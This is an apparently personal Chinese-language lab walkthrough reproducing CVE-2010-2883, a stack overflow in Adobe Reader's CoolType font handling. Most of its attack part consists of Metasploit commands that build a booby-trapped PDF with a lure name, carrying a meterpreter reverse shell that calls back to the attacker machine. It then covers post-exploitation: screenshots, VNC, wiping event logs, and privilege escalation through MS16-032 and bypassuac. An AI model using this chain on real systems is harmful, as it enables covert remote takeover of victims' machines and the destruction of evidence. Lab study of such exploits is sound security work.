复现CVE-2010-2883

MSF奉上。

Ax 介绍 Introduction

Adobe Reader和Acrobat都是美国奥多比(Adobe)公司的产品。Adobe Reader是一款免费的PDF文件阅读器,Acrobat是一款PDF文件编辑和转换工具。 基于Window和Mac OS X的Adobe Reader和Acrobat 9.4之前的9.x版本,8.2.5之前的8.x版本的CoolType.dll中存在基于栈的缓冲区溢出漏洞。远程攻击者可借助带有TTF字体Smart INdependent Glyphlets (SING)表格中超长字段的PDF文件执行任意代码或者导致拒绝服务(应用程序崩溃)。

影响

- Adobe Acrobat 8.0

- Adobe Acrobat 8.1

- Adobe Acrobat 8.1.1

- Adobe Acrobat 8.1.2

- Adobe Acrobat 8.1.3

- Adobe Acrobat 8.1.4

- Adobe Acrobat 8.1.5

- Adobe Acrobat 8.1.6

- Adobe Acrobat 8.1.7

- Adobe Acrobat 8.2

- Adobe Acrobat 8.2.1

- Adobe Acrobat 8.2.2

- Adobe Acrobat 8.2.4

- Adobe Acrobat 9.0

- Adobe Acrobat 9.1

- Adobe Acrobat 9.1.1

- Adobe Acrobat 9.1.2

- Adobe Acrobat 9.1.3

- Adobe Acrobat 9.2

- Adobe Acrobat 9.3

- Adobe Acrobat 9.3.1

- Adobe Acrobat 9.3.2

- Adobe Acrobat 9.3.3

- Adobe Acrobat

- Apple Mac_Os_X

- Microsoft Windows

- Adobe Acrobat_Reader 8.0

- Adobe Acrobat_Reader 8.1

- Adobe Acrobat_Reader 8.1.1

- Adobe Acrobat_Reader 8.1.2

- Adobe Acrobat_Reader 8.1.4

- Adobe Acrobat_Reader 8.1.5

- Adobe Acrobat_Reader 8.1.6

- Adobe Acrobat_Reader 8.1.7

- Adobe Acrobat_Reader 8.2.1

- Adobe Acrobat_Reader 8.2.2

- Adobe Acrobat_Reader 8.2.3

- Adobe Acrobat_Reader 8.2.4

- Adobe Acrobat_Reader 9.0

- Adobe Acrobat_Reader 9.1

- Adobe Acrobat_Reader 9.1.1

- Adobe Acrobat_Reader 9.1.2

- Adobe Acrobat_Reader 9.1.3

- Adobe Acrobat_Reader 9.2

- Adobe Acrobat_Reader 9.3

- Adobe Acrobat_Reader 9.3.1

- Adobe Acrobat_Reader 9.3.2

- Adobe Acrobat_Reader 9.3.3

- Adobe Acrobat_Reader

- Apple Mac_Os_X

- Microsoft Windows

Bx 准备 Preparation

- VMware Workstation pro

- Kali Linux(192.168.66.133)

- Windows 7 SP1



- Adobe Reader 9.3

这里准备好了软件,可以下载。

Adobe Reader 9.3

链接:https://pan.baidu.com/s/1Br3jLbGeOPMGxHC1bn_wLw 提取码:7srb

a 在靶机上安装Adobe Reader

b 在Kali上准备PDF木马文件拷贝到靶机上

1 打开MSF

# msfconsole



2 搜索adobe模块

# search adobe_cooltype_sing

3 调用exp模块

# use exploit/windows/fileformat/adobe_cooltype_sing/



4 调用meterpreter载荷,反向连接到渗透机

# set payload windows/meterpreter/reverse_tcp

5 设置Kali地址

# set LHOST 192.168.66.133

6 设置本地监听端口

# set LPORT 8888

7 设置PDF文件名

# set FILENAME Girl.pdf

8 生成PDF木马文件

# exploit

然后将这个PDF文件拷贝到靶机Windows 7上。



Cx 监听 Listening

Metasploit开启监听,等待🐔🐔云中君点击我们的冰锋战神🐴🦄上线。。当然要自己去点啦,毕竟是靶机。

a 打开MSF的监听模块handler

# use exploit/multi/handler

b 反弹一个Shell

# set payload windows/meterpreter/reverse_tcp

c 设置监听的IP地址

set LHOST 192.168.66.133

d 设置监听的端口

# set LPORT 8888

e 开始监听

# exploit



Dx 攻击 Exploit

不得不说,defender是真强,直接给干掉了,所以这就是我电脑只留一个Defender的原因。

a 点一下这个Girl



Okay,立马上线,Win7那边会卡一下,如果卡住了,耐心等待一下,这边已经OK。

b 简单玩玩后渗透

我们可以截图

screenshot

看看远程桌面啊

run vnc





清除日志。

clearev

不行,权限不够

shell



c 提权

1 查看当前权限

whoami /groups

当前权限是Mandatory Lable\Medium Mandatory Level 说明我们是一个标准用户,那么就需要将用户权限从标准用户提升到管理员,也就是Mandatory Lable\High Mandatory Level。

2 查看补丁情况

systeminfo

我们就用最新的MS16-032来尝试提权,对应编号是KB3139914.

3 回到控制台

Ctrl + C // y

bg

4 搜索MS16-032

search MS16-032

use 0

5 设置session

set session 1

6 设置target(默认是0,32位的)

target 1

没有成功,别灰心。



7 bypassuac提权

use exploit/windows/local/bypassuac

set session 1

exploit

又失败了呀。再试试别的吧。

正当我准备去找别的提权方法时,顺手再次尝试了一次exploit,没想到成功了!

毛线哦,这。。。

正当我准备去睡觉时,我输出提权试试。没想到成功了!

原来我一直误解了clearev的意思,那个????乱码是没有这个命令的意思。并不是权限不够。

这个直接到meterpreter上输入的。

Successfully!

Ex 声明 Declaration

- 请遵守,爱护《中华人民共和国网络安全法》

- 仅供学习参考!

- 请注明出处!

Fx 参考 Reference

[1] http://www.vulhub.org.cn/vuln/VHN-45488 信息安全漏洞门户

[2] https://zhuanlan.zhihu.com/p/35249958 杰哥

[3] https://blog.csdn.net/qq_41453632/article/details/84766169 毕竟话少表哥的CSDN后渗透笔记

[4] https://www.cnblogs.com/enomothem/p/14087608.html 后渗透常用命令,这是我的英文博客

[5] https://blog.csdn.net/qq_42349134/article/details/100657705 MSF提权